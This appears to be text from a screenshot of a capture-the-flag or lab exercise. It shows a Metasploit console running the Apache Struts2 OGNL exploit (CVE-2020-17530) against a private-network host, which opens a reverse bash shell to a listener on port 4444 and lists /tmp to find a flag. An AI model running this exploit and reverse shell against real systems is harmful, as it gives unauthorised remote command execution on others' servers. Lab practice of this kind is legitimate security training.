 Shell No. 1
File Actions Edit View Help
msf6 exploit(multi/http/struts2_multi_eval_ognl) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.5.135:4444
msf6 exploit(multi/http/struts2_multi_eval_ognl) > [*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable.
[*] Executing Unix Command for cmd/unix/reverse_bash using CVE-2020-17530
[*] Command shell session 1 opened (192.168.5.135:4444 → 192.168.5.132:37374) at 2024-07-14 09:26:48 -0400
Interrupt: use the 'exit' command to quit
msf6 exploit(multi/http/struts2_multi_eval_ognl) > sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell cmd/unix 192.168.5.135:4444 → 192.168.5.132:37374 (192.168.5.132)
msf6 exploit(multi/http/struts2_multi_eval_ognl) > sessions -i 1
[*] Starting interaction with 1...
bash
ls /tmp
flag-{bmh5385b98e-4e60-4423-8c7f-6d01adb1b517}
hsperfdata_root